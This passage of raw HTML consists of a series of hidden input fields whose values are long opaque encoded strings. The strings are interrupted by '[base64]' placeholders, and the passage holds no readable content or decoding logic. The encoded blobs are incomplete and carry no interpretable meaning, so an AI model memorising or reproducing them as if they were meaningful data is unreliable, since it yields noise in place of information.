value="rhEbJGl7F7q7Y1p8X3lYzkaRt7UC0JNXD2oLPpTujXuuQn5cZD9e7PxoTSMBKk/BVpG3r0O41hFAOE4y/aHDL+sCZRRpfBChnywIcRswDsFOkb21GIPNO0A4TjK+7s80/Ah0XGQ5WO7hY0VrGyFe3wKHquNR1tZHAWpGP7OswinqCWMHclEXurUsVVsxMA6HAtqq/RXWn0cJfAtgvr3dOuBMaiRpexe6tSxYMF90R8lFzuW/GIPAQRgjZDK+7o0mhGYxDml7UfX6eE0jG2skhwLU5a8YxZ9VFHBUMq/+nX61ZjEOaXsXuuFpUCUWcULORZr/r1vXmEUFalUYvu6Ne65MYU8tP1708jYIYglgVocQxLX3A7jWEUA4TjL4ocMvox94VCxhF6unfFBqMTAOhwLU5exX3plDWjgYc+zmgHb6CWlaZDZC7vBoAWoxMA6HAtTl7VfAklQSNRp97vSNav4UMV0mN17+tXpJIxM9A8VNhqHqSpvNO0A4TjK+7sA6/[base64]/7lrxiS1hFOagti8ePFPu8IdFxpID26tSwIcRswDtdDkKHmVtXMEVEuHmq+/J0r9lcbDml7F7q1cSJxGzAOhwLapuBc19tTDHcNeb61p3uuTDEOaXsX/PpiXHxIeVTCGNT0vUjKzTtAOE4yvu6Ne/4NdUogNVCgtT0aIUMrJIcC1OWvGM/8EUA4TjK+4Ns+/AV3Ryw/Gvj0aE80G2skhwLU5a8YktZQDHEJfLO9yDfoVjFIJT5Pt+Z4SSNPKySHAtTlrxjP/BFAOE5vlO6NdKQednw6KAbg301aCANiXO14kKHLdcqRCTRgKXXy99Us7SlhaQgYXen/S0EkbGJk6kW68Ldg5JxQEk8HK6yI7xXNOkldJRVY791pXhNZdUz1E5iz7QuLj1AxfCxmxq/rL8Acdls9HwL09klqJw1RTO97hYj9c9WhVRB9P0r6m/83whpiHQAQB66gZ1kyaVRk0ETHtuVd975FCVEqWt/8yDfnJUFhfg5hw6VgWzl8YVTPEMyM9XPCrgUqTQNi0fycaMNedlYEKU/O/HttOAgmHp96go25DsaRZyZBLSTfpvQ/uQZzHzo1AfTwensWS0Zk8kawrMxL/6wAWGk3f8uj2WzKGVtfOg5u1qF1TWdeUmuTZLqgvE/nk0YJShsg64TfNLsBemEvGXbq1k1fBn1oeZ9yv4PJU+PAclIhGXbuvOoDzSZiQgM/Td3MZkwjVnZExEq+s/tB1ZJcUU8/KqeP2DX5CXdpKChvyMZWThtwXHbgeID8wnSLnFQ2aAhB/6vqIs1UIV4hLlzD514bC25kF9ZuoLK7V9TCchNLXkHumf8P6TtaXToVQfTSRmQ2Uyhf4XGOgdoPg7tcOksoZKi9/iv9WXpGOQ5i/9s+ZAUOImnoac2X20/osmUkfQwixPvGYt8rZFwgElLu9zgRYA5YG81nzfG6bfGBXwFhHH7T/dgt7FtIRH8qZtLySkETfGhBwle7ldUM9IVHWE9WQvOJnWnBOnt+fStxwtJIajJCKF2WUc2h3kD1nAUXQDwh1L7CbLoqeRYTOXDU4m1FZ28kaM54m5z6Vf2hYjNXPULGpccrwiZ1eho1Yt/[base64]/hR1oRrLHYZK/u8lDbNDklPezZmqMRaTAAOaULtTJ6t4HL7u1QHXghK5K/9acMBSUUdM2/N7EljGgl3VJNRpobJYeGlRw1IWiPEjM4M5wVIWAIJfPf7QGUnaGBF/hGzqcZMgYNhLXI6f6ujnjHnX2RtJyt1wsRWeyQJYkTdcKf021Lrk10qYD0ly5fEAekEQ2d+DQDP8UB4PFJSQ+5Yw/fMUfTEcFRhWkXOnZs2vhpVX3wJZtbGZRhnfEN70RKjjbl9/K9gJlwvReuax2PaNn1/HTJb0cxocCgCfl6UbLmiugvxmFULfih+9YjUEf0Be0cxaVjw0jhhZUxheOhznLTuUduxSyZQA0HvutoSvDZGXH5uU9KjNG4kWHFok2C6rfl/2MRmDXUWIN329y7aPUVfERRC+do4ezt6fXfIZYKW/WvmvV8Hczdkqf+YEcEBIn8PFlaix2BhZA5ha+kUjI7gXISQYCZfF336g+MeySMpGgsNANDdWGMaSlFmyUW+98lNxL4JB1EmStKKnRffL1VJJDdl6PxbUABrJl3qWJKryk2AmmYnLxhY7I+eK9taXx4+LEXb7X9OYENCQt"><input type="hidden" id="_1f9AMaocHU5" value="ZaxP2+XvePYA9aJmb7t5Vt6QMlRBgoDsLXRRgVCXVP9UDMjeB0xZt4ESsedu+IxhzXFildIioA+dZvQARIf2/eYYWNxW2AlX0OeVZ60IHiPccmWGEMFgTI1GdeBXJbdvYQkqTnX9SQCQV+Ol35mtprzDR/VgMUe/3bW0MoY2hl11O38tkL+7JJUnAEWvuWySPFOiZ8Hjlu48A4ZwJqRlufYKKrzA/0j2M2Whol55/oE+0EYnh+EEfspEtDZVhzW8xnsbT+TOC8RRJaHV6mnMAq71p5YXEeU97DYH0bQlJ/lWWn8dhhx7VjMiAGR9W21zb3XUJmOjFCyMVkaRVRI1jOY8W9yA/Cs3w0KA9K/Zr1Pv8gXmssK1/u9zRkY0h8duNKpvLsbPGfaFhfLErRicMf2ytdR3gqe/j8TU81VyJt0BqQkMda/JgCDmsbYf2fmm70XmQdHRRQyK1LHxpvSkyfUcCRuE3amXoZUgt58Lbvbt9cQlsEMVWvo0NdEExHZshWk/C/DtCnAit6L3XM9pgawxxBQhpoX+6jXnk/fkAfy3eyobZ/8LIDJEoLXdym3R3PDiNKG2IBycZiGSlzZkPWabaA6HHHkkAFbSFg8p/1L+JYYX4gFWLc7GFJNVZAZdJ4pa3rSPS+aAJUWUruhZwcyl5iVBptB/[base64]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"><input type="hidden" id="_1f9AMaocHU6" value="o1S3kzEUXxpW1LJn4mFtR0rIr/DsSmejNLAlWnmOQI5yBGehFtc9H7Yk8aUXUW0RSA8eVx64ZIWEAafOz52QH2FiUZOxVSrdZhTwdzJW3WE5zw22yKmFgEYht/xLv6DMAuUx4lGXXVxmhkC1J5f+VuwvfgDISjWFZ+BVfVtM8M/VxbeCg8bsrBWng+VUdGxG6hoMx0grp6U2ENIue7xRDYCX0WKjQG//1uSRZxfXffaoW3y1DQsnAndi969P6ZCN89XFYPb3/22Ud+Bw9kXsFola7FYeeGRhJVF0Loueoz5j1+Rw4fA/[base64]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"><input type="hidden" id="_1f9AMaocHU7" value="Zik/EuP1EQTfRx8/6PIebAYcEEmNlbu+m0UflouDogCyLb7St2YVl5sD33xo8wv4Q0/SSAvX+/3IkE+Bz9d01Cbq+gGuNYRQDhOMr7ujXuyQ2JeKDUJkLUsCHEbMA6HAtT5/EjTmBEDdA9h7fOPKescfgMrKVb09mQKbzEwDocC1OWvGJLWEUAkHWT57tsy6xtTQTFmFaq1PAhgDTAfkQDK+f9Zxp4RBCVMX6//g2y7TCMAfDoZraAiH2QbIA6WEsTlvhaH2AZVNlknvv6Na75cPB9nbk33uD4GYw4+GZJDxuu9DZLEH1ItTiK+/5xorl4/H3tpYazUPgZkGyIAkgLE5b8Jg8YRWDZbWqivnHu/TCEOeWsaq7U9XmAVIRyfQ8brvQ2D1gNOKlsjvv6Nar9BIAB8ewfMoCIbZglxHIkQweW9FoDDEVA4XyOv4Jh7vhogAHFoAdunIhxoCTAciRbN968IksYAVjhZeqqvnHu/TCEOeWsGt6R6BX8NIhbmENr3uhiA2ANVOF4yrv+UdbtMIgB7bk3XoSIaZBshHMYMw/ChD4fWAUApXiK+/[base64]/PjLEs9WmNdmgCCoP1R1J9UBDUMc/qpyHmwZjEOaXsXurUsCHEHY1jAAoKs6k/wmUldOl4yru6cba5dJwx3Z0f74WQINQYyY58CxKm+FovOEVI2WSS+/YNouEE/F3t1Dqi1PwZiDVwfkQLMqaIKnMEHQClAK6bglGmuXz8df3YEtKY6BmgJXBaHE8KpogmczwlNKkAlqOOedb1aPxd7dhmjpyEbfwgmYpcCzKm9FoXAHFE2Vyqz4JRpo18/HX97BLSmOgV/AiJinwLEv+ILnMUEQC5AIauvg2y7QiYbaWsXqqUhGX8LJgOWDMTzww+Szh9VIE4nsPmce7lCIxcodQCvuzsdcQswH5cPxeu/DpLHH1AuAiOw9p97v0IpHCh1AK+7Ox1xCzAelxPa9bkYgpoCTiBcP63glWn0Ti8SZitW7v0yFH5IZkmZKNTlrxiS1hFAOE5E+7zEPecJdQ4rIhfd/HhgJFkaDocC1OWvGJLKHgRxGCyU7o17rkwxEmY/XuyrBiJxGzAOhwLIoeZOkpVdAWsdL7ytwjX6CX9aZDlY/uwuFlsbMA6HAtTlrzKS1hFAOE4yvvLJMvhMckIoKESnt35NIVQ9XdNDgLatBrjWEUA4TjK+7o17sgh4WGk4W/vmfxVzSGRP0w+dsepVkMg7QDhOMr7ujXuuTDEOdShB/bV6QTRMUkHfH9b1rwiSxwdAKVgwoPLdOvoEMUp0eXqrpCIRYhsoAJJDwOu/CIDWBU4oXiC+/[base64]/BFAOE4yvu6Ne65MMW0mNlrz4X8IYAIgF60C1OWvGJLWEUA4Uj36p9tlhEwxDml7F7q1LAhtX3lYh0GYpPxLj9RCFHkaP/e6yDasUhsOaXsXurUsCHEbMA6bUYKir07bk0YidxYvvP6Na65dJw54bRWkqXxJJVMwSpoAufSvD5zBBlVOXDyp++5qrl0/GXFvF6u7OxBlGyEOlQzD8K8J2sMfUCpbcbD6m2+uXDEAcGoZq604CGAVIh2fDMH0vFSE2ANVOFg8rPvMaqBbJA54dQCvtTwIYQogDpUMwPK7VJ/DH1AqWDKr4J1puA0gAH5uF6u7Ox1xCzAelg/G67sPhtYBDDVYPKz7gG2gXiRveHUAr7U9BmYOMB6HEsX0rw+cwQZVYkwsouHdOvoELxJmKEH9qwYIcRswDocC1OWvGJKkVAx9D2H7vY1uvGYxDml7F7q1LAhxBz9KzlTKz68YktYRQDhOMr7yyTL4THJCKChEp7d/XDBPPUfTR5nnsTKS1hFAOE4yvu6Ne65QYlgue0Hz8HtqPkMtDJcCxOW+DpLHB0ImUmL/usV76lEzY3F7B/utLBBxCzAflxLU9Ll5itYJQChOIq72jWv0ISAAfHsP+6MiHXENPhuHEtT0vgmB1gFALkAnvviDbq5cMR54dgaptTxSPAw+HJIPx+u9DdPYBlU2WSe+/o1rvkEgAHx7B+ymIh0yCzAAlhvN678Pi9gCWTZcILD7nje8QiQOe3UC+7s7HX8MJQ6XAsX1vhaCwBxRNl4k0vaDbLtMKQB9b2GuuzsdKxkuEohSlbHnBo7ZQhZ/UBi+7o17rkwxDml7F7rHaUQ0WmNLwwKvl8p097diJUcqU8qL8FGuTDEOaXsXurUsFH5feViZKNTlrxiS1hFAJEF297iTUYRMMQ5pexe6tTBMOE0wTctDh7ayGtOaVBJsTnPyq98voxtwXCcyWf23MiJxGzAOhwLU5a8YjoVHBzgYe/u57zT2UTMeaWsXq6MsGWcZLhLXQ4Ctr1yP1HxYOF88q6+bdbtMJwB8ewe6pDwYcQojDpEMweW5FofWAUAoXiKz/54hw1wxFihjF6K1PAhgCiEYhxK1/a8AksYRUCleMqa"><input type="hidden" id="_1f9AMaocHU8" value="0wGKuX3AfaWoXqrU9GXwJMB6HE9T0rwiSxgBSOF5o0/mNb+9dMR9paxeqpD4IYU0kT5YCxeW/GIPHHFI4XkSqtI9lskNhTz0zCaa6f142BRoOhwLU5a8YktYRXHwHZKDEjXuuTDEOaXsXurUsFCEFLF3TUJur6Ab7m0EPahpz8LqXZ6EfZVwmNVCktW1GJVJmR9VXh+X8V9SCRgFqCzL9r8N7/QN8Sz0yWv/mLEU4SGRPzEeaqfYY0JpeA3NOc+u6wjbvGHRKaTJZ6eFtRD1eYl2JAr2jr0HdgxEBagsy7bvfPq4YeUtpPV728CxLPlZ1XYdEhqriGNPWRRJtHWb7qo0o4RljTSx3F/76LFw5UmMUmw2E+4UYktYRQDhOMr7ujXuyA30QQ3sXurUsCHEbMA6HAtTls1TbyH4QfQAyyafDP+EbYg4NPlH/+2hNIxtDS9NWnavoFo7ZXQkmZDK+7o17rkwxDml7F7q1MEQ4BVdBh1ab5dlRwINCQD4Pf+71jS/mHnRPPXtH6Pp4TTJPeUHJDMjq41GM/BFAOE4yvu6Ne65MMQ5pZ1vzq1hNPEt/XMZQnan2GMKXRBN9TkD7r8F2+gV8S2krRfXhaUslUn9AiR7bqeYGuNYRQDhOMr7ujXuuTDEOdTdepMd5RnFPeEuHS5q2+1nemlQSOA98+u7ONOMcfUs9Phfu/WkIIl5kW9cMyOrjUYz8EUA4TjK+7o17rkwxDmlnW/OrXEQ0WmNLh1WVrPsYgNZcCXYbZvu9lnv6BHQOIDVE7vRgRDRJMFnOTpjl4EjXmBEBbRp986/ZMu0NfUIwdQu1+WUWWzIZJ4cCyKnmBuaDQw44HmDxusg4+gV+QGk5Vvn+LEc/G3lDykeQrO5M15pIQPruhr6qwnvgA2UOJT5W7PAsUT5OYg7GTICs+VHAg0JAfAdh/6zBPupCLQElMgmQtSwIcRswDocC1OWvBJ2ZXV4STjK+7o17rkwxDnV0U/PjMiJxGzAOhwLU5bMX1p9HXhJkMr7ujXuuTDESLTJBuvZgSSJILQzUVpG1olDXl1UFakwslO6Ne65MMQ5pexem/T8WAk91XocTzuXASNeYETB3GXfsncU+4gAtASFoCZC1LAhxGzAOhwLU+fxI05gRA3QPYe3zjyj6CWEDKzpT/[base64]/q0GuNYRQDhOMr7ujXuyBCIQGi9S6rU+EnF+aEvEV4Cgr3vdm1wBdgousaaeZYRMMQ5pexe6tTAHNVJmEK0C1OWvGJLWEVx8B2S+rcE6/R8sDCA1RO7neUslUn9AilaRvfsajPwRQDhOMr7ujXuuPHBdPT4X7v1pCDJUfUPGTJDl7V3emUZAehcyor3ZKeECdhA7MlDy4SFLPVJzRc5Mk/mgS8aEXg5/UDLxvI0r/AliXSA1ULqpZ0o1BVNa1U7I6uRa1sgaXHMMdqCYkXTlDnUQZXtD8vBiCCFJdV3UAsiu7VyMs18UfRwusaXPP7BWGw5pexe6tSwIbRR0R9Ec/uWvGJLWEUA4ZDK+7o17rkwxEi0yQbr2YEkiSC0MxE2QoKJPwJdBEH0cMKDEjXuuTDEOaXsXuqloQScbc0LGUYf4rVvdklRNegJ9/aWPe+ECckIgOFynt29HIUJTQcpPlavrEMaeWBMxTCyU7o17rkwxDml7F7q1MFshWn4OxE6VtvwFkJVeDXUPfPrj2T72GDMOID8KuOV/BTJUfUPGTJDo+13KghNeMAdg8+6KM/oYYV1zdBj9/G1OI1R3S4lAnb+gUNeOHhBrQ2fuqswv6x42DmQPXvfwY10laHVNhxbB7PMemtFYRzNJd7nliiOpRS0BOitW9KsGCHEbMA6HAtTlrxiSylMVbBp98O7ON+8fYhNrOFjq7CFKJVUyDtNLgKnqBZC1XhBhTCyU7o17rkwxDml7F7q1LAhtSGZJh1SdoPh63Y4MQihOIr7/m3u/WjMQdStW7v0sTjhXfAPVV5igshrXgFQOdwp2vO7JZqwhIQ5/dQCv1jwIZBUnFpMMw/27GIfWAE4vWzKrppx1uw0/GXx1AK+1PAhhCiAOlgzBraIJnMNQTipbPKz7jWuuXCEDZ2kCtKc5XmYVJU2XAtr0vACcxwBSNlwnsPyYdbxZeRlnbla0pzkGYw4wHocSxOu9DZ/YA1VuQyOw+8x1uVk/GXx7B7qlPRl/DjAe0RPa8M4JnMEEQClAJavunXu+XSgAe24Xq6NkBWYVJW+WDMPwrwmcwQRAKE4ir/6NarpCIxs/dgC0oHYKbwc/XsZWnPuzSNOCWUB+B37y498u4gksDCwtUvT6aExzG3QThW/B5b4WhcNyVThAJab6jW6gWykaaWsXrLs7HXELeBmJF7f0uhaAxwdAKE4jqO6DbLZYMR9/ewa0ojleZhUlb5YMw/CvCZzBBEAoTiKv/5l1vFkxH3gzGq27OWlgFScbhxPa8roYgtYBUS1OK7D8mC2jWz8bMzYGtKI5BX8JJU+JEMHrvQ2SxhFQKEM8rPuDabsaJgB8OAe6uz0baRUhH5UMxvChCofYA1VwWTyrr4Npu0IjG2lrF6qlIhpkFj"><input type="hidden" id="_1f9AMaocHU9" value="4cklTZ8qEN09gDVTZcJ77+jWu+QT8cfHYZqKBkBWYVJVSFHMjq/1nGng9cNx1k+fCne65MMQ5pexe6tSwIbRRyW9NWm6uxMpLWEUA4TjK+7o1noQh4WHdRF7q1LAhxGzASiEads7EyuNYRQDhOMr7ukT/nGjFNJTpE6aguRyMWdEfRS5Cg/RqMykIQeQAs0ZyRdP0ccEB3Zxj+/HoWWzEwDocC1OWvGI6SWBY4DX7/vd5mrB9lSzl2X//0aE0jGS4khwLU5a8YktYRQCQGIaCd2T7+TCAUaRRH//ssaxx/LAHPEcrPrxiS1hFAOE4yvvLeK+8CMU0lOkTpqC5bJV5gA8VDkKLqGNGbVUImLV/a8oIo/g1/EEN7F7q1LAhxGywBw0uC+4UYktYRQDhOMqKqxC2uD31POigKuPxiWyVJZU3TS5urokzXjkVCJmQyvu6Ne65MMQ5pC0X/5n8IbVBySpl1nauzF9mUVV44RTKipc8/[base64]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"><input type="hidden" id="_1f9AMaocHU10" 